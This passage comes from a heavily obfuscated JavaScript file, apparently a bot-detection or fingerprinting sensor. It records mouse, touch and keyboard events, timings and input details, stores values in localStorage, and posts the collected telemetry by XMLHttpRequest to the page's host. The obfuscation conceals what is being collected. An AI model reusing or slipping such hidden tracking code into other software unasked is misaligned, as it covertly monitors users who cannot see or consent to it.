KRj++;Anj++;bkj=Rz;nCj=Sc[mp];}}var pEj;return pEj=jw(ks,[dQ()[Al(qD)].apply(null,[KQ,Oz,Ih]),qXj,vc()[Yn(FZ)](LX,vh),bkj,W8()[HS(hd)].call(null,vj,tq([]),Ch,tq([])),nCj,wr()[Lk(qD)](md,Dc,Oz),xzj]),Ec.pop(),pEj;}catch(pRj){Ec.splice(QD(mpj,Yp),Infinity,Fvj);}Ec.pop();};var nnj=function(hlj,O8j,z5j){Ec.push(Dgj);try{var mYj=Ec.length;var x8j=tq(tq(NH));var Lhj=Rz;var Lcj=tq(tq(NH));if(lz(O8j,Sc[DS])&&Af(Wzj,Bkj)||Fp(O8j,Yp)&&Af(Izj,xQj)){var Bpj=hlj?hlj:Z0[W8()[HS(GY)].call(null,db,Jp,Iq,tq(tq(Rz)))][dQ()[Al(dh)](tq([]),wz,Kgj)];if(Bpj&&Fp(Bpj[Fp(typeof vc()[Yn(ll)],'undefined')?vc()[Yn(xE)].apply(null,[Dgj,Ch]):vc()[Yn(XQ)].call(null,ZN,Rx)],lz(typeof dQ()[Al(cq)],'undefined')?dQ()[Al(wz)](Oz,U0j,cjj):dQ()[Al(FZ)].call(null,jY,D8,Bc))){Lcj=tq(NH);var wCj=zw(Sc[DS]);var L8j=zw(Sc[DS]);if(Bpj&&Bpj[bY()[fR(mp)].apply(null,[tq([]),GY,KQ,DS,jJ])]&&Bpj[W8()[HS(Eh)](kZ,tq(Rz),wW,YY)]){wCj=Z0[wr()[Lk(Pn)].call(null,Ok,Xb,lY)][wr()[Lk(rS)].call(null,jt,nG,QY)](Bpj[bY()[fR(mp)].call(null,j4,lE,KQ,DS,jJ)]);L8j=Z0[wr()[Lk(Pn)].call(null,Ok,Xb,tq(Rz))][wr()[Lk(rS)](jt,nG,tq([]))](Bpj[W8()[HS(Eh)].apply(null,[kZ,ll,wW,tq(tq(Yp))])]);}else if(Bpj&&Bpj[lz(typeof dQ()[Al(xE)],AD('',[][[]]))?dQ()[Al(wz)](wG,vmj,v6j):dQ()[Al(ZX)].apply(null,[tq([]),j4,qd])]&&Bpj[Fp(typeof vW()[sM(Rz)],AD(Fp(typeof W8()[HS(XQ)],AD([],[][[]]))?W8()[HS(KQ)](kI,qD,dE,dY):W8()[HS(cq)].call(null,Zc,Iq,OOj,zl),[][[]]))?vW()[sM(Pp)](w6j,XR,EE,sF,wz):vW()[sM(cq)].apply(null,[ZAj,ZX,Ql,Yx,sIj])]){wCj=Z0[lz(typeof wr()[Lk(tR)],'undefined')?wr()[Lk(fz)].apply(null,[M8,lw,Oc]):wr()[Lk(Pn)].apply(null,[Ok,Xb,nl])][wr()[Lk(rS)](jt,nG,fX)](Bpj[lz(typeof dQ()[Al(IQ)],AD('',[][[]]))?dQ()[Al(wz)](tq(tq(Rz)),svj,j8):dQ()[Al(ZX)](hd,j4,qd)]);L8j=Z0[wr()[Lk(Pn)](Ok,Xb,tq(tq([])))][Fp(typeof wr()[Lk(tR)],'undefined')?wr()[Lk(rS)](jt,nG,tq(Yp)):wr()[Lk(fz)].call(null,Cvj,mJ,nl)](Bpj[vW()[sM(Pp)](w6j,Pn,wk,sF,wz)]);}Lhj=QD(ILj(),z5j);var Vlj=W8()[HS(KQ)].apply(null,[kI,mf,dE,Td])[dQ()[Al(vq)](xf,Hr,WE)](g8j,wr()[Lk(kn)](jx,vE,tq({})))[dQ()[Al(vq)](R8,Hr,WE)](O8j,lz(typeof wr()[Lk(qD)],AD([],[][[]]))?wr()[Lk(fz)].call(null,lG,wM,tq(Yp)):wr()[Lk(kn)].apply(null,[jx,vE,dh]))[Fp(typeof dQ()[Al(DS)],AD('',[][[]]))?dQ()[Al(vq)](kl,Hr,WE):dQ()[Al(wz)](D8,Egj,A9)](Lhj,Fp(typeof wr()[Lk(cq)],AD([],[][[]]))?wr()[Lk(kn)](jx,vE,Z9):wr()[Lk(fz)](bc,Nsj,YY))[dQ()[Al(vq)](mp,Hr,WE)](wCj,wr()[Lk(kn)](jx,vE,PR))[dQ()[Al(vq)](BX,Hr,WE)](L8j);if(Fp(typeof Bpj[Zn()[cQ(xf)].call(null,bM,hq)],Aq()[Dl(Pn)](hk,qU,cq,Rq,xE))&&lz(Bpj[Zn()[cQ(xf)](bM,hq)],tq({})))Vlj=W8()[HS(KQ)].apply(null,[kI,xf,dE,Pp])[dQ()[Al(vq)](sz,Hr,WE)](Vlj,W8()[HS(Lx)](Xh,Ar,G9,FZ));bDj=AD(AD(AD(AD(AD(bDj,g8j),O8j),Lhj),wCj),L8j);GYj=(Fp(typeof W8()[HS(FZ)],'undefined')?W8()[HS(KQ)](kI,Hh,dE,lY):W8()[HS(cq)](Rw,tY,lsj,Gl))[lz(typeof dQ()[Al(Td)],'undefined')?dQ()[Al(wz)](hX,Emj,ZW):dQ()[Al(vq)](pQ,Hr,WE)](AD(GYj,Vlj),wx()[fd(wz)](I3j,kd,ln,Yp,lE));if(lz(O8j,Sc[DS]))Wzj++;else Izj++;}}if(lz(O8j,Yp))Wzj++;else Izj++;g8j++;var Gnj;return Gnj=jw(ks,[dQ()[Al(qD)](GY,Oz,fh),Lhj,vW()[sM(vq)](ld,TF,xE,Ub,nl),Lcj]),Ec.pop(),Gnj;}catch(REj){Ec.splice(QD(mYj,Yp),Infinity,Dgj);}Ec.pop();};var Vpj=function(J8j,URj,mQj){Ec.push(vLj);try{var lnj=Ec.length;var gqj=tq(Rj);var Glj=Sc[mp];var Rzj=tq(Rj);if(r7(w8j,hkj)){if(tq(nEj[wr()[Lk(Hl)](KQ,vp,Iq)])){Rzj=tq(tq([]));nEj[wr()[Lk(Hl)].call(null,KQ,vp,tq(Rz))]=tq(tq({}));}var A8j;return A8j=jw(ks,[dQ()[Al(qD)](Jh,Oz,wX),Glj,W8()[HS(hq)](rY,Ql,Et,Ar),Rzj]),Ec.pop(),A8j;}var MHj=J8j?J8j:Z0[Fp(typeof W8()[HS(Iq)],AD([],[][[]]))?W8()[HS(GY)](A8,tq({}),Iq,kn):W8()[HS(cq)].call(null,Rq,ZV,TBj,Gl)][dQ()[Al(dh)](kD,wz,JTj)];var vhj=MHj[Zn()[cQ(tY)](GX,Gl)];if(wS(vhj,null))vhj=MHj[dQ()[Al(RY)].apply(null,[FZ,TF,T6j])];var Hhj=dDj(vhj[W8()[HS(jY)](QR,Ql,ll,Oq)]);var slj=Fp(cDj[gk()[wQ(Hl)].apply(null,[Kt,IE,sz])](J8j&&J8j[W8()[HS(jY)].call(null,QR,Eh,ll,ll)]),zw(Yp));if(tq(Hhj)&&tq(slj)){var pCj;return pCj=jw(ks,[dQ()[Al(qD)](fX,Oz,wX),Glj,W8()[HS(hq)](rY,Z9,Et,XQ),Rzj]),Ec.pop(),pCj;}var TCj=z8j(vhj);var zXj=W8()[HS(KQ)].apply(null,[mt,Cc,dE,tq(tq([]))]);var nHj=W8()[HS(KQ)].call(null,mt,xz,dE,tq(Rz));var phj=W8()[HS(KQ)].apply(null,[mt,Nw,dE,Hk]);var blj=W8()[HS(KQ)].call(null,mt,Td,dE,Oz);if(lz(URj,KQ)){zXj=MHj[vc()[Yn(Jr)](hR,wG)];nHj=MHj[gk()[wQ(MQ)].apply(null,[Bk,xz,vq])];phj=MHj[W8()[HS(OX)](Nk,Jr,rN,PR)];blj=MHj[gk()[wQ(qD)].apply(null,[In,kl,RHj])];}Glj=QD(ILj(),mQj);var Scj=W8()[HS(KQ)](mt,b4,dE,k9)[dQ()[Al(vq)](UE,Hr,Jc)](w8j,wr()[Lk(kn)](jx,lt,GY))[lz(typeof dQ()[Al(wG)],AD('',[][[]]))?dQ()[Al(wz)](Jr,Wmj,DK):dQ()[Al(vq)](nE,Hr,Jc)](URj,wr()[Lk(kn)].call(null,jx,lt,GD))[dQ()[Al(vq)].call(null,ZX,Hr,Jc)](zXj,wr()[Lk(kn)].apply(null,[jx,lt,IE]))[lz(typeof dQ()[Al(hk)],AD('',[][[]]))?dQ()[Al(wz)](IE,U1,BM):dQ()[Al(vq)](lE,Hr,Jc)](nHj,Fp(typeof wr()[Lk(cq)],AD('',[][[]]))?wr()[Lk(kn)](jx,lt,tq(Rz)):wr()[Lk(fz)](wIj,Pjj,dh))[dQ()[Al(vq)](tq(tq(Yp)),Hr,Jc)](phj,wr()[Lk(kn)](jx,lt,tq(Rz)))[lz(typeof dQ()[Al(ll)],'undefined')?dQ()[Al(wz)](cz,jF,dZ):dQ()[Al(vq)](fz,Hr,Jc)](blj,wr()[Lk(kn)].call(null,jx,lt,GD))[dQ()[Al(vq)](Hh,Hr,Jc)](Glj,wr()[Lk(kn)].call(null,jx,lt,IE))[Fp(typeof dQ()[Al(wz)],'undefined')?dQ()[Al(vq)](bK,Hr,Jc):dQ()[Al(wz)].call(null,tq([]),VAj,m0j)](TCj);llj=W8()[HS(KQ)](mt,jY,dE,tq({}))[Fp(typeof dQ()[Al(Hk)],'undefined')?dQ()[Al(vq)](OX,Hr,Jc):dQ()[Al(wz)](tq(tq(Yp)),tBj,N9)](AD(llj,Scj),wx()[fd(wz)](PY,kd,Oq,Yp,Cc));w8j++;var Nlj;return Nlj=jw(ks,[dQ()[Al(qD)](k9,Oz,wX),Glj,W8()[HS(hq)](rY,XQ,Et,tR),Rzj]),Ec.pop(),Nlj;}catch(Gkj){Ec.splice(QD(lnj,Yp),Infinity,vLj);}Ec.pop();};var AYj=function(Xcj,Jnj){Ec.push(rU);try{var XEj=Ec.length;var QRj=tq(Rj);var JRj=Sc[mp];var Dcj=tq(Rj);if(r7(Z0[W8()[HS(Ah)].call(null,mR,cq,rn,k9)][Fp(typeof dQ()[Al(tR)],'undefined')?dQ()[Al(tR)](wk,hX,Xd):dQ()[Al(wz)](KQ,fjj,Xgj)](D8j)[lz(typeof dQ()[Al(Jp)],'undefined')?dQ()[Al(wz)].call(null,Gl,dvj,rM):dQ()[Al(Rz)](kD,lh,CM)],BRj)){var kDj;return kDj=jw(ks,[dQ()[Al(qD)](sz,Oz,sr),JRj,W8()[HS(hq)](w0j,cz,Et,ZV),Dcj]),Ec.pop(),kDj;}var snj=Xcj?Xcj:Z0[lz(typeof W8()[HS(DS)],AD('',[][[]]))?W8()[HS(cq)](jF,tq(tq(Rz)),ssj,dh):W8()[HS(GY)].call(null,Ys,kD,Iq,tq({}))][dQ()[Al(dh)](tq(Yp),wz,F3j)];var Nkj=snj[Zn()[cQ(tY)].apply(null,[Yb,Gl])];if(wS(Nkj,null))Nkj=snj[dQ()[Al(RY)].apply(null,[MQ,TF,QV])];if(Nkj[dQ()[Al(xE)].call(null,nl,d1,Xt)]&&Fp(Nkj[Fp(typeof dQ()[Al(tY)],AD([],[][[]]))?dQ()[Al(xE)].call(null,Oc,d1,Xt):dQ()[Al(wz)].apply(null,[Jh,AJ,qTj])][vc()[Yn(ll)](E5,k9)](),bY()[fR(DS)](kD,fX,KQ,RHj,kgj))){var Cpj;return Cpj=jw(ks,[dQ()[Al(qD)].apply(null,[GY,Oz,sr]),JRj,W8()[HS(hq)](w0j,OX,Et,XR),Dcj]),Ec.pop(),Cpj;}var Wnj=BCj(Nkj);var hCj=Wnj[lz(typeof Zn()[cQ(ZX)],AD('',[][[]]))?Zn()[cQ(Rl)](Td,ZOj):Zn()[cQ(MQ)](Wq,Ok)];var wkj=Wnj[wr()[Lk(dh)](hq,gn,hd)];var whj=z8j(Nkj);var OEj=Sc[mp];var M5j=Rz;var gpj=Rz;var bnj=Rz;if(Fp(wkj,nl)&&Fp(wkj,Hr)){OEj=lz(Nkj[vc()[Yn(Ql)](Ymj,sz)],undefined)?Rz:Nkj[vc()[Yn(Ql)](Ymj,sz)][dQ()[Al(Rz)](cz,lh,CM)];M5j=J3j(Nkj[vc()[Yn(Ql)](Ymj,sz)]);gpj=O1(Nkj[lz(typeof vc()[Yn(jY)],AD([],[][[]]))?vc()[Yn(XQ)](nvj,hD):vc()[Yn(Ql)](Ymj,sz)]);bnj=A4(Nkj[Fp(typeof vc()[Yn(FZ)],AD([],[][[]]))?vc()[Yn(Ql)](Ymj,sz):vc()[Yn(XQ)].call(null,nZ,Zgj)]);}if(wkj){if(tq(GDj[wkj])){GDj[wkj]=hCj;}else if(Fp(GDj[wkj],hCj)){wkj=v8j[Fp(typeof wr()[Lk(tR)],AD('',[][[]]))?wr()[Lk(Iq)].apply(null,[Yk,rk,kl]):wr()[Lk(fz)].apply(null,[rh,Ah,Ah])];}}JRj=QD(ILj(),Jnj);if(Nkj[vc()[Yn(Ql)](Ymj,sz)]&&Nkj[vc()[Yn(Ql)](Ymj,sz)][dQ()[Al(Rz)].call(null,vq,lh,CM)]){D8j[hCj]=jw(ks,[gk()[wQ(dh)](KE,Yp,qD),whj,W8()[HS(Qh)].call(null,SIj,Ah,Lx,xE),hCj,Fp(typeof dQ()[Al(xz)],AD('',[][[]]))?dQ()[Al(Jr)].call(null,xE,fX,lq):dQ()[Al(wz)].apply(null,[tq([]),gc,nf]),OEj,dQ()[Al(ll)](GY,RY,HLj),M5j,vc()[Yn(hq)](bp,th),gpj,gk()[wQ(ZX)](XY,QY,ZX),bnj,dQ()[Al(qD)](hq,Oz,sr),JRj,W8()[HS(cz)].apply(null,[b7,Xp,Ah,Xp]),wkj]);}else{delete D8j[hCj];}var ARj;return ARj=jw(ks,[dQ()[Al(qD)].call(null,fX,Oz,sr),JRj,W8()[HS(hq)](w0j,EU,Et,Hh),Dcj]),Ec.pop(),ARj;}catch(Rlj){Ec.splice(QD(XEj,Yp),Infinity,rU);}Ec.pop();};var Xlj=function(){return [pnj,Oqj,Zcj,bDj];};var Spj=function(){return [Wpj,EXj,Anj,g8j];};var NHj=function(){Ec.push(xBj);var tEj=Z0[W8()[HS(Ah)](Uz,tq(tq([])),rn,lE)][Zr()[Sq(fz)].call(null,IQ,ld,Wd,IS)](D8j)[W8()[HS(Z9)].call(null,nG,Jp,hd,Yp)](function(KV,Yf){return Dw.apply(this,[bg,arguments]);},W8()[HS(KQ)](d9,ZX,dE,tq(Rz)));var Kqj;return Ec.pop(),Kqj=[Ecj,hzj,lYj,GYj,llj,tEj],Kqj;};var xXj=function(vzj){Ec.push(Td);var OXj=Z0[dQ()[Al(GY)](rS,UE,gG)][gk()[wQ(RY)].call(null,RLj,D8,md)];if(wS(Z0[Fp(typeof dQ()[Al(Ah)],AD([],[][[]]))?dQ()[Al(GY)](nl,UE,gG):dQ()[Al(wz)](tq(tq(Yp)),rS,DX)][gk()[wQ(RY)](RLj,Jh,md)],null)){var lQj;return Ec.pop(),lQj=Rz,lQj;}var SYj=OXj[vc()[Yn(mf)](tS,j4)](W8()[HS(jY)](QLj,tq([]),ll,wk));var SRj=wS(SYj,null)?zw(Yp):MN(SYj);if(lz(SRj,Yp)&&F9(mkj,Rl)&&lz(vzj,zw(nl))){var Dzj;return Ec.pop(),Dzj=Sc[DS],Dzj;}else{var bcj;return Ec.pop(),bcj=Rz,bcj;}Ec.pop();};var jDj=function(flj){var N8j=tq([]);var jXj=wqj;var gCj=fnj;var lhj=Rz;var WQj=Yp;Ec.push(Zc);var E5j=Dw(JI,[]);var K8j=tq(tq(NH));var Ptj=Ovj(fRj);if(flj||Ptj){var EHj;return EHj=jw(ks,[dQ()[Al(tR)](Lx,hX,dh),ZRj(),gk()[wQ(kl)].apply(null,[vmj,tq(tq(Rz)),jY]),Ptj||E5j,Zn()[cQ(qD)].call(null,AIj,wk),N8j,vc()[Yn(Eh)].apply(null,[dM,vq]),K8j]),Ec.pop(),EHj;}if(Dw(z6,[])){var mhj=Z0[lz(typeof W8()[HS(KQ)],'undefined')?W8()[HS(cq)].call(null,I6j,Lt,QW,q1):W8()[HS(GY)].apply(null,[gb,Qz,Iq,Xp])][W8()[HS(dh)].apply(null,[WK,hq,hk,mp])][gk()[wQ(EE)](Xb,MQ,zl)](AD(b5j,KEj));var Qzj=Z0[W8()[HS(GY)](gb,Oq,Iq,KQ)][Fp(typeof W8()[HS(tR)],AD([],[][[]]))?W8()[HS(dh)].apply(null,[WK,Oq,hk,j4]):W8()[HS(cq)](CM,Td,lvj,kn)][gk()[wQ(EE)].call(null,Xb,md,zl)](AD(b5j,d5j));var R8j=Z0[Fp(typeof W8()[HS(xf)],AD([],[][[]]))?W8()[HS(GY)].call(null,gb,kn,Iq,cq):W8()[HS(cq)].apply(null,[WN,k9,pBj,tq(tq(Yp))])][W8()[HS(dh)](WK,dY,hk,Jr)][gk()[wQ(EE)](Xb,GY,zl)](AD(b5j,Chj));if(tq(mhj)&&tq(Qzj)&&tq(R8j)){K8j=tq(tq(Rj));var H5j;return H5j=jw(ks,[dQ()[Al(tR)](nE,hX,dh),[jXj,gCj],gk()[wQ(kl)](vmj,mp,jY),E5j,Zn()[cQ(qD)](AIj,wk),N8j,Fp(typeof vc()[Yn(ll)],AD([],[][[]]))?vc()[Yn(Eh)].call(null,dM,vq):vc()[Yn(XQ)](qIj,m4),K8j]),Ec.pop(),H5j;}else{if(mhj&&Fp(mhj[gk()[wQ(Hl)](s4,Pp,sz)](Zn()[cQ(hX)](tE,FZ)),zw(Yp))&&tq(Z0[lz(typeof vW()[sM(Pn)],AD(Fp(typeof W8()[HS(Rz)],AD('',[][[]]))?W8()[HS(KQ)](nsj,rS,dE,hD):W8()[HS(cq)](pJ,Oc,j8,Oq),[][[]]))?vW()[sM(cq)](Sb,kl,IQ,PAj,U6j):vW()[sM(kl)].apply(null,[MZ,FZ,Rl,GS,KQ])](Z0[W8()[HS(Ql)](sE,rS,Rz,bK)](mhj[Zr()[Sq(IS)](KQ,wZ,sz,PR)](Zn()[cQ(hX)](tE,FZ))[Rz],XQ)))&&tq(Z0[Fp(typeof vW()[sM(XQ)],AD(W8()[HS(KQ)](nsj,vq,dE,tq(tq(Yp))),[][[]]))?vW()[sM(kl)].call(null,MZ,Oz,nE,GS,KQ):vW()[sM(cq)](Hk,tq(tq({})),Eh,f9,JLj)](Z0[W8()[HS(Ql)](sE,Ql,Rz,Jr)](mhj[Zr()[Sq(IS)].call(null,KQ,wZ,sz,FZ)](Fp(typeof Zn()[cQ(hX)],AD([],[][[]]))?Zn()[cQ(hX)](tE,FZ):Zn()[cQ(Rl)](Q6j,J4))[Yp],Sc[Pp])))){lhj=Z0[lz(typeof W8()[HS(cz)],AD([],[][[]]))?W8()[HS(cq)].apply(null,[FLj,Hh,r3j,tq(Yp)]):W8()[HS(Ql)].call(null,sE,mp,Rz,tq(tq(Rz)))](mhj[Zr()[Sq(IS)].call(null,KQ,wZ,sz,MQ)](Zn()[cQ(hX)](tE,FZ))[Rz],XQ);WQj=Z0[W8()[HS(Ql)](sE,hX,Rz,XQ)](mhj[Zr()[Sq(IS)](KQ,wZ,sz,xf)](Zn()[cQ(hX)](tE,FZ))[Yp],XQ);}else{N8j=tq(tq(Rj));}if(Qzj&&Fp(Qzj[gk()[wQ(Hl)].apply(null,[s4,tq([]),sz])](Zn()[cQ(hX)](tE,FZ)),zw(Yp))&&tq(Z0[vW()[sM(kl)].call(null,MZ,OX,wk,GS,KQ)](Z0[W8()[HS(Ql)](sE,kn,Rz,IQ)](Qzj[Fp(typeof Zr()[Sq(Hk)],'undefined')?Zr()[Sq(IS)](KQ,wZ,sz,Jr):Zr()[Sq(KQ)](Bsj,rJ,E0j,dY)](Fp(typeof Zn()[cQ(cq)],AD('',[][[]]))?Zn()[cQ(hX)](tE,FZ):Zn()[cQ(Rl)](bjj,nBj))[Sc[mp]],XQ)))&&tq(Z0[vW()[sM(kl)].call(null,MZ,rS,hX,GS,KQ)](Z0[W8()[HS(Ql)].apply(null,[sE,Oz,Rz,TF])](Qzj[Zr()[Sq(IS)](KQ,wZ,sz,wz)](Zn()[cQ(hX)].apply(null,[tE,FZ]))[Sc[DS]],XQ)))){jXj=Z0[W8()[HS(Ql)](sE,tq(tq([])),Rz,tq({}))](Qzj[Zr()[Sq(IS)](KQ,wZ,sz,Jh)](Zn()[cQ(hX)](tE,FZ))[Rz],XQ);}else{N8j=tq(tq([]));}if(R8j&&lz(typeof R8j,Aq()[Dl(IS)](IS,wZ,IQ,IS,lY))){E5j=R8j;}else{N8j=tq(tq(Rj));E5j=R8j||E5j;}}}else{lhj=gEj;WQj=EQj;jXj=Upj;gCj=Mlj;E5j=rXj;}if(tq(N8j)){if(F9(ILj(),xY(lhj,sf))){K8j=tq(tq([]));var WXj;return WXj=jw(ks,[dQ()[Al(tR)](GY,hX,dh),[wqj,fnj],gk()[wQ(kl)](vmj,kD,jY),Dw(JI,[]),Zn()[cQ(qD)](AIj,wk),N8j,Fp(typeof vc()[Yn(Oq)],AD('',[][[]]))?vc()[Yn(Eh)].apply(null,[dM,vq]):vc()[Yn(XQ)](dW,lW),K8j]),Ec.pop(),WXj;}else{if(F9(ILj(),QD(xY(lhj,sf),R1(xY(xY(XQ,WQj),Sc[jY]),th)))){K8j=tq(tq(Rj));}var glj;return glj=jw(ks,[dQ()[Al(tR)].call(null,Cc,hX,dh),[jXj,gCj],gk()[wQ(kl)](vmj,Ql,jY),E5j,lz(typeof Zn()[cQ(hD)],AD('',[][[]]))?Zn()[cQ(Rl)].call(null,KN,WU):Zn()[cQ(qD)].call(null,AIj,wk),N8j,vc()[Yn(Eh)](dM,vq),K8j]),Ec.pop(),glj;}}var DXj;return DXj=jw(ks,[Fp(typeof dQ()[Al(cz)],AD([],[][[]]))?dQ()[Al(tR)](dh,hX,dh):dQ()[Al(wz)].call(null,tq(Rz),kd,PV),[jXj,gCj],lz(typeof gk()[wQ(hq)],AD('',[][[]]))?gk()[wQ(nl)].call(null,GBj,Rz,gR):gk()[wQ(kl)].apply(null,[vmj,tq(tq({})),jY]),E5j,lz(typeof Zn()[cQ(fz)],AD('',[][[]]))?Zn()[cQ(Rl)](BW,jt):Zn()[cQ(qD)](AIj,wk),N8j,vc()[Yn(Eh)](dM,vq),K8j]),Ec.pop(),DXj;};var Knj=function(){Ec.push(Qz);var WHj=F9(arguments[dQ()[Al(Rz)].apply(null,[jY,lh,bjj])],gP[W8()[HS(Pp)].call(null,AM,XR,W9,tq(Rz))]())&&Fp(arguments[Rz],undefined)?arguments[Rz]:tq(tq(NH));IYj=W8()[HS(KQ)].apply(null,[dTj,Ar,dE,Qz]);Icj=zw(Yp);var l8j=Dw(z6,[]);if(tq(WHj)){if(l8j){Z0[W8()[HS(GY)](X0j,tq({}),Iq,DS)][W8()[HS(dh)].apply(null,[RHj,tq([]),hk,hX])][gk()[wQ(FZ)](Ak,YY,xz)](PEj);Z0[W8()[HS(GY)].call(null,X0j,tq(tq(Yp)),Iq,tq(tq([])))][W8()[HS(dh)](RHj,tq(tq({})),hk,tq(tq({})))][gk()[wQ(FZ)](Ak,tq(tq(Rz)),xz)](BXj);}var Fhj;return Ec.pop(),Fhj=tq(Rj),Fhj;}var dpj=rzj();if(dpj){if(DQj(dpj,dQ()[Al(MQ)](hD,sK,Xd))){IYj=dpj;Icj=zw(Yp);if(l8j){var B8j=Z0[W8()[HS(GY)](X0j,Rl,Iq,wk)][W8()[HS(dh)](RHj,YY,hk,tq(tq([])))][gk()[wQ(EE)](ff,Td,zl)](PEj);var dQj=Z0[W8()[HS(GY)].apply(null,[X0j,tq(tq({})),Iq,jp])][W8()[HS(dh)](RHj,hX,hk,GY)][lz(typeof gk()[wQ(jY)],AD('',[][[]]))?gk()[wQ(nl)](lsj,qD,Ub):gk()[wQ(EE)](ff,Rz,zl)](BXj);if(Fp(IYj,B8j)||tq(DQj(B8j,dQj))){Z0[W8()[HS(GY)](X0j,Jh,Iq,MQ)][W8()[HS(dh)](RHj,YY,hk,Nw)][gk()[wQ(xE)].apply(null,[fU,jY,mr])](PEj,IYj);Z0[lz(typeof W8()[HS(Gl)],AD('',[][[]]))?W8()[HS(cq)].call(null,Ymj,tq(Yp),ZOj,tq([])):W8()[HS(GY)](X0j,tq(Rz),Iq,dY)][W8()[HS(dh)](RHj,hq,hk,Nw)][gk()[wQ(xE)].call(null,fU,EE,mr)](BXj,Icj);}}}else if(l8j){var Hzj=Z0[W8()[HS(GY)](X0j,dh,Iq,Pp)][W8()[HS(dh)](RHj,tq([]),hk,Ar)][gk()[wQ(EE)](ff,lE,zl)](BXj);if(Hzj&&lz(Hzj,dQ()[Al(MQ)](vq,sK,Xd))){Z0[lz(typeof W8()[HS(OX)],AD([],[][[]]))?W8()[HS(cq)].call(null,Eh,Iq,mG,cz):W8()[HS(GY)](X0j,Hh,Iq,QY)][W8()[HS(dh)](RHj,k9,hk,TF)][Fp(typeof gk()[wQ(zl)],AD('',[][[]]))?gk()[wQ(FZ)](Ak,qD,xz):gk()[wQ(nl)](k2,Oz,cmj)](PEj);Z0[Fp(typeof W8()[HS(ZX)],'undefined')?W8()[HS(GY)](X0j,tY,Iq,Rz):W8()[HS(cq)].apply(null,[A6j,FZ,LZ,nE])][W8()[HS(dh)](RHj,mp,hk,wG)][gk()[wQ(FZ)](Ak,ll,xz)](BXj);IYj=W8()[HS(KQ)](dTj,tq([]),dE,EE);Icj=zw(Yp);}}}if(l8j){IYj=Z0[W8()[HS(GY)](X0j,tq(tq([])),Iq,tq(Rz))][Fp(typeof W8()[HS(nE)],'undefined')?W8()[HS(dh)](RHj,Pp,hk,tq(Rz)):W8()[HS(cq)](Imj,nE,xf,tq(Rz))][lz(typeof gk()[wQ(Jr)],'undefined')?gk()[wQ(nl)](FM,mp,sZ):gk()[wQ(EE)](ff,tq(tq([])),zl)](PEj);Icj=Z0[W8()[HS(GY)](X0j,Jr,Iq,k9)][W8()[HS(dh)](RHj,RY,hk,Jh)][gk()[wQ(EE)](ff,Lt,zl)](BXj);if(tq(DQj(IYj,Icj))){Z0[W8()[HS(GY)](X0j,Qh,Iq,Td)][W8()[HS(dh)](RHj,kD,hk,wG)][Fp(typeof gk()[wQ(mf)],'undefined')?gk()[wQ(FZ)](Ak,tq(Yp),xz):gk()[wQ(nl)](pIj,ZX,pG)](PEj);Z0[lz(typeof W8()[HS(FZ)],'undefined')?W8()[HS(cq)].call(null,WLj,tq({}),bf,PR):W8()[HS(GY)](X0j,xz,Iq,kn)][lz(typeof W8()[HS(Jp)],'undefined')?W8()[HS(cq)](Qk,dY,pJ,TF):W8()[HS(dh)].call(null,RHj,Ar,hk,Zc)][gk()[wQ(FZ)](Ak,tq(Rz),xz)](BXj);IYj=W8()[HS(KQ)].apply(null,[dTj,GD,dE,ln]);Icj=zw(Yp);}}var zkj;return Ec.pop(),zkj=DQj(IYj,Icj),zkj;};var Vzj=function(LCj){Ec.push(Q0j);if(LCj[Fp(typeof vc()[Yn(R8)],AD('',[][[]]))?vc()[Yn(Hr)].call(null,pk,Jh):vc()[Yn(XQ)](G0j,gLj)](H8j)){var bhj=LCj[H8j];if(tq(bhj)){Ec.pop();return;}var WEj=bhj[Zr()[Sq(IS)].apply(null,[KQ,f1,sz,PR])](Zn()[cQ(hX)](V8,FZ));if(r7(WEj[dQ()[Al(Rz)].call(null,Hr,lh,HPj)],nl)){IYj=WEj[Rz];Icj=WEj[Yp];if(Dw(z6,[])){try{var Jhj=Ec.length;var JXj=tq(tq(NH));Z0[W8()[HS(GY)].call(null,LB,tq(Rz),Iq,tq(Yp))][W8()[HS(dh)](OLj,bK,hk,Hr)][gk()[wQ(xE)](MR,Cc,mr)](PEj,IYj);Z0[W8()[HS(GY)](LB,OX,Iq,Jr)][W8()[HS(dh)](OLj,Rz,hk,Zc)][gk()[wQ(xE)].call(null,MR,cz,mr)](BXj,Icj);}catch(Nnj){Ec.splice(QD(Jhj,Yp),Infinity,Q0j);}}}}Ec.pop();};var Fpj=function(zzj){Ec.push(GPj);var DYj=(Fp(typeof W8()[HS(Z9)],AD('',[][[]]))?W8()[HS(KQ)](qv,tq(tq({})),dE,tq([])):W8()[HS(cq)](vIj,hd,N9,Pp))[dQ()[Al(vq)](RY,Hr,Vl)](Z0[dQ()[Al(GY)].call(null,Lt,UE,QE)][W8()[HS(xf)].apply(null,[mJ,IQ,md,tq(tq({}))])][gk()[wQ(Gl)].apply(null,[Hjj,hD,dh])],vc()[Yn(Lx)](Cq,NQ))[Fp(typeof dQ()[Al(jp)],AD('',[][[]]))?dQ()[Al(vq)](xz,Hr,Vl):dQ()[Al(wz)](cz,RAj,xQ)](Z0[dQ()[Al(GY)].call(null,kl,UE,QE)][W8()[HS(xf)](mJ,tq(tq(Rz)),md,tq([]))][wr()[Lk(RY)].apply(null,[vq,P4,mp])],W8()[HS(TF)](ck,mf,SK,fX))[dQ()[Al(vq)](md,Hr,Vl)](zzj);var lRj=v0j();lRj[vc()[Yn(hd)](Sr,tY)](vc()[Yn(OX)](TD,Oz),DYj,tq(tq(Rj)));lRj[Fp(typeof Zn()[cQ(fz)],AD('',[][[]]))?Zn()[cQ(dh)](It,Cc):Zn()[cQ(Rl)].apply(null,[XG,wF])]=function(){Ec.push(nvj);F9(lRj[lz(typeof dQ()[Al(q1)],'undefined')?dQ()[Al(wz)].apply(null,[tq(tq(Rz)),zOj,vAj]):dQ()[Al(hq)].call(null,hk,ZV,lQ)],Pn)&&Ckj&&Ckj(lRj);Ec.pop();};lRj[wx()[fd(Oq)](OLj,gOj,wk,IS,Jh)]();Ec.pop();};var PRj=function(){Ec.push(Rgj);var xlj=F9(arguments[dQ()[Al(Rz)](tq(Rz),lh,XLj)],Rz)&&Fp(arguments[Rz],undefined)?arguments[Rz]:tq([]);var ZQj=F9(arguments[lz(typeof dQ()[Al(mp)],'undefined')?dQ()[Al(wz)](Hr,Qh,XZ):dQ()[Al(Rz)].apply(null,[Ql,lh,XLj])],Yp)&&Fp(arguments[Yp],undefined)?arguments[Yp]:tq({});var XYj=new 